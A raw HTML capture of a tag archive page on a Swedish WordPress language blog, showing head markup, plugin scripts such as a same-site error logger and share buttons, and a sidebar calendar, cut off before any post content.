

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lotten.se/etikett/kallt
body_size: 16263
content:
<!DOCTYPE html>

<html lang="sv-SE">

<head>
	<title>kallt &#8211; Lotten</title>
<meta name='robots' content='max-image-preview:large' />
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="template" content="Author 1.56" />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Webbflöde" href="https://lotten.se/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; Kommentarsflöde" href="https://lotten.se/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Lotten &raquo; etikettflöde för kallt" href="https://lotten.se/etikett/kallt/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://lotten.se/wordpress/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-google-fonts-css' href='//fonts.googleapis.com/css?family=Rokkitt%3A400%2C700%7CLato%3A400%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-font-awesome-css' href='https://lotten.se/wordpress/wp-content/themes/author/assets/font-awesome/css/all.min.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='ct-author-style-css' href='https://lotten.se/wordpress/wp-content/themes/author/style.css?ver=f2a4ea87aebbf0a2980e2820c6df51e5' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Dela",
	Save: "Spara",
	Subscribe: "Prenumerera",
	Email: "E-post",
	Bookmark: "Bokmärk",
	ShowAll: "Visa alla",
	ShowLess: "Visa färre",
	FindServices: "Hitta tjänst(er)",
	FindAnyServiceToAddTo: "Hitta direkt en tjänst att lägga till",
	PoweredBy: "Drivs av",
	ShareViaEmail: "Dela via e-post",
	SubscribeViaEmail: "Prenumerera via e-post",
	BookmarkInYourBrowser: "Lägg till som bokmärke i din webbläsare",
	BookmarkInstructions: "Tryck Ctrl+D eller \u2318+D för att lägga till denna sida som bokmärke",
	AddToYourFavorites: "Lägg till i dina favoriter",
	SendFromWebOrProgram: "Skicka från valfri e-postadress eller e-postprogram",
	EmailProgram: "E-postprogram",
	More: "Mer&#8230;",
	ThanksForSharing: "Tack för att du delar!",
	ThanksForFollowing: "Tack för att du följer!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://lotten.se/wordpress/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/lotten.se\/wordpress\/wp-admin\/admin-ajax.php","nonce":"11f2a35a26","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://lotten.se/wordpress/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://lotten.se/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lotten.se/wp-json/wp/v2/tags/2661" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lotten.se/wordpress/xmlrpc.php?rsd" />
        <script>
            var errorQueue = [];
            let timeout;

            var errorMessage = '';


            function isBot() {
                const bots = ['crawler', 'spider', 'baidu', 'duckduckgo', 'bot', 'googlebot', 'bingbot', 'facebook', 'slurp', 'twitter', 'yahoo'];
                const userAgent = navigator.userAgent.toLowerCase();
                return bots.some(bot => userAgent.includes(bot));
            }

            /*
            window.onerror = function(msg, url, line) {
            // window.addEventListener('error', function(event) {
                console.error("Linha 600");

                var errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + url,
                    'Line: ' + line
                ].join(' - ');
                */


            // Captura erros síncronos e alguns assíncronos
            window.addEventListener('error', function(event) {
                var msg = event.message;
                if (msg === "Script error.") {
                    console.error("Script error detected - maybe problem cross-origin");
                    return;
                }
                errorMessage = [
                    'Message: ' + msg,
                    'URL: ' + event.filename,
                    'Line: ' + event.lineno
                ].join(' - ');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Captura rejeições de promessas
            window.addEventListener('unhandledrejection', function(event) {
                errorMessage = 'Promise Rejection: ' + (event.reason || 'Unknown reason');
                if (isBot()) {
                    return;
                }
                errorQueue.push(errorMessage);
                handleErrorQueue();
            });

            // Função auxiliar para gerenciar a fila de erros
            function handleErrorQueue() {
                if (errorQueue.length >= 5) {
                    sendErrorsToServer();
                } else {
                    clearTimeout(timeout);
                    timeout = setTimeout(sendErrorsToServer, 5000);
                }
            }





            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message;
                    if (errorQueue.length === 1) {
                        // Se houver apenas um erro, mantenha o formato atual
                        message = errorQueue[0];
                    } else {
                        // Se houver múltiplos erros, use quebras de linha para separá-los
                        message = errorQueue.join('\n\n');
                    }
                    var xhr = new XMLHttpRequest();
                    var nonce = '5918a0ad88';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5918a0ad88';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join(' | ');
                    //console.error(message);
                    var xhr = new XMLHttpRequest();
                    var nonce = '5918a0ad88';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5918a0ad88'; // No need to esc_js here
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            //console.log('Success:::', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Clear the error queue after sending
                }
            }

            function sendErrorsToServer() {
                if (errorQueue.length > 0) {
                    var message = errorQueue.join('\n\n'); // Usa duas quebras de linha como separador
                    var xhr = new XMLHttpRequest();
                    var nonce = '5918a0ad88';
                    var ajaxurl = 'https://lotten.se/wordpress/wp-admin/admin-ajax.php?action=bill_minozzi_js_error_catched&_wpnonce=5918a0ad88';
                    xhr.open('POST', encodeURI(ajaxurl));
                    xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                    xhr.onload = function() {
                        if (xhr.status === 200) {
                            // console.log('Success:', xhr.responseText);
                        } else {
                            console.log('Error:', xhr.status);
                        }
                    };
                    xhr.onerror = function() {
                        console.error('Request failed');
                    };
                    xhr.send('action=bill_minozzi_js_error_catched&_wpnonce=' + nonce + '&bill_js_error_catched=' + encodeURIComponent(message));
                    errorQueue = []; // Limpa a fila de erros após o envio
                }
            }
            window.addEventListener('beforeunload', sendErrorsToServer);
        </script>
<style>.cir-link{height:20px;display:block;width:90px;overflow:hidden;}.cir-link,.cir-link img{padding:0;margin:0;border:0}.cir-link:hover img{position:relative;bottom:20px}</style>
<script type="text/javascript">//<![CDATA[
  function external_links_in_new_windows_loop() {
    if (!document.links) {
      document.links = document.getElementsByTagName('a');
    }
    var change_link = false;
    var force = '';
    var ignore = '';

    for (var t=0; t<document.links.length; t++) {
      var all_links = document.links[t];
      change_link = false;
      
      if(document.links[t].hasAttribute('onClick') == false) {
        // forced if the address starts with http (or also https), but does not link to the current domain
        if(all_links.href.search(/^http/) != -1 && all_links.href.search('lotten.se') == -1 && all_links.href.search(/^#/) == -1) {
          // console.log('Changed ' + all_links.href);
          change_link = true;
        }
          
        if(force != '' && all_links.href.search(force) != -1) {
          // forced
          // console.log('force ' + all_links.href);
          change_link = true;
        }
        
        if(ignore != '' && all_links.href.search(ignore) != -1) {
          // console.log('ignore ' + all_links.href);
          // ignored
          change_link = false;
        }

        if(change_link == true) {
          // console.log('Changed ' + all_links.href);
          document.links[t].setAttribute('onClick', 'javascript:window.open(\'' + all_links.href.replace(/'/g, '') + '\', \'_blank\', \'noopener\'); return false;');
          document.links[t].removeAttribute('target');
        }
      }
    }
  }
  
  // Load
  function external_links_in_new_windows_load(func)
  {  
    var oldonload = window.onload;
    if (typeof window.onload != 'function'){
      window.onload = func;
    } else {
      window.onload = function(){
        oldonload();
        func();
      }
    }
  }

  external_links_in_new_windows_load(external_links_in_new_windows_loop);
  //]]></script>

<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-32x32.png" sizes="32x32" />
<link rel="icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-180x180.png" />
<meta name="msapplication-TileImage" content="https://lotten.se/wordpress/wp-content/uploads/2016/12/cropped-left_logo_lotten-270x270.png" />
</head>

<body data-rsssl=1 id="author" class="archive tag tag-kallt tag-2661 wp-theme-author cookies-not-set full-post">
			<a class="skip-content" href="#main">Hoppa till innehåll</a>
		<div id="overflow-container" class="overflow-container">
			<div class="max-width">
				<div id="main-sidebar" class="main-sidebar">
																<header class="site-header" id="site-header" role="banner">
							<div id="title-container" class="title-container">
																<div class="container">
									<div id='site-title' class='site-title'><a href='https://lotten.se'><span class='screen-reader-text'>Lotten</span><img class='logo' src='https://lotten.se/wordpress/wp-content/uploads/2020/08/left_logo_lotten-269x300-1.png' alt='Lotten' /></a></div>									<p class="tagline">den skrattande språkpolisen</p>								</div>
							</div>
							<button id="toggle-navigation" class="toggle-navigation" aria-expanded="false">
								<span class="screen-reader-text">öppna primär meny</span>
								<i class="fas fa-bars"></i>
							</button>
							<div class='social-media-icons'><ul>						<li>
							<a class="twitter" target="_blank"
							   href="https://twitter.com/lotten" 
                               >
								<i class="fab fa-square-x-twitter"></i>
								<span class="screen-reader-text">twitter</span>
															</a>
						</li>
												<li>
							<a class="facebook" target="_blank"
							   href="https://www.facebook.com/basketlotten/" 
                               >
								<i class="fab fa-facebook-square"></i>
								<span class="screen-reader-text">facebook</span>
															</a>
						</li>
												<li>
							<a class="instagram" target="_blank"
							   href="https://www.instagram.com/lottenbergman/" 
                               >
								<i class="fab fa-instagram"></i>
								<span class="screen-reader-text">instagram</span>
															</a>
						</li>
												<li>
							<a class="linkedin" target="_blank"
							   href="https://www.linkedin.com/in/lotten-bergman-22b1a71/" 
                               >
								<i class="fab fa-linkedin"></i>
								<span class="screen-reader-text">linkedin</span>
															</a>
						</li>
												<li>
							<a class="rss" target="_blank"
							   href="https://lotten.se/feed" 
                               >
								<i class="fas fa-rss"></i>
								<span class="screen-reader-text">rss</span>
															</a>
						</li>
												<li>
							<a class="email" target="_blank"
							   href="mailto:lot&#116;&#101;n&#64;b&#101;&#114;g&#109;a&#110;&#46;c&#111;&#109;">
								<i class="fas fa-envelope"></i>
								<span class="screen-reader-text">e-post</span>
							</a>
						</li>
					</ul></div>							<div id="menu-primary" class="menu-container menu-primary" role="navigation">
	<div class="menu-unset"><ul><li class="page_item page-item-2923"><a href="https://lotten.se/arkiv">Bloggarkiv</a></li><li class="page_item page-item-45036"><a href="https://lotten.se/ai">Chat GPT-utbildning för de skeptiska tvivlarna</a></li><li class="page_item page-item-1562"><a href="https://lotten.se/om-mig/forelasningar">Föreläsningar &#038; kurser</a></li><li class="page_item page-item-28448"><a href="https://lotten.se/integritetspolicy">Integritetspolicy</a></li><li class="page_item page-item-42322"><a href="https://lotten.se/julkalenderfacit">Julkalenderfacit</a></li><li class="page_item page-item-1565 page_item_has_children"><a href="https://lotten.se/om-mig">Språkpolis, redaktör &#038; föreläsare</a></li></ul></div></div>						</header>
																<aside class="sidebar sidebar-primary" id="sidebar-primary" role="complementary">
		<h1 class="screen-reader-text">Sidopanel</h1>
		<section id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>januari 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="måndag">M</th>
		<th scope="col" aria-label="tisdag">T</th>
		<th scope="col" aria-label="onsdag">O</th>
		<th scope="col" aria-label="torsdag">T</th>
		<th scope="col" aria-label="fredag">F</th>
		<th scope="col" aria-label="lördag">L</th>
		<th scope="col" aria-label="söndag">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td><a href="https://lotten.se/2026/01/09" aria-label="Inlägg publicerade den 9 January 2026">9</a></td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td><a href="https://lotten.se/2026/01/19" aria-label="Inlägg publicerade den 19 January 2026">19</a></td><td>20</td><td>21</td><td>22</td><td>23</td><td id="today"><a href="https://lotten.se/2026/01/24" aria-label="Inlägg publicerade den 24 January 2026">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Föregående och nästa månad" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://lotten.se/2025/12">&laquo; dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="search-3" class="widget widget_search"><div class='search-form-container'>
	<form role="search" method="get" class="search-form" action="https://lotten.se/">
		<label class="screen-reader-text" for="search-field">Sök</label>
		<input id="search-field" type="search" class="search-field" value="" name="s"
		       title="Sök efter:"/>
		<input type="submit" class="search-submit" value='Kör'/>
	</form>
</div></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Kategorier</h2><form action="https://lotten.se" method="get"><label class="screen-reader-text" for="cat">Kategorier</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Välj kategori</option>
	<option class="level-0" value="1">Bloggen&nbsp;&nbsp;(3&nbsp;015)</option>
	<option class="level-0" value="601">Facit, julkal.&nbsp;&nbsp;(117)</option>
	<option class="level-0" value="2941">Gamla blogginlägg&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2946">Julfacit 2008&nbsp;&nbsp;(16)</option>
	<option class="level-0" value="2945">Julfacit 2009&nbsp;&nbsp;(1)</option>
	<option class="level-0" value="2944">Julfacit 2010&nbsp;&nbsp;(23)</option>
	<option class="level-0" value="296">Kåseriskafferi&nbsp;&nbsp;(48)</option>
	<option class="level-0" value="312">Språkpolis&nbsp;&nbsp;(95)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
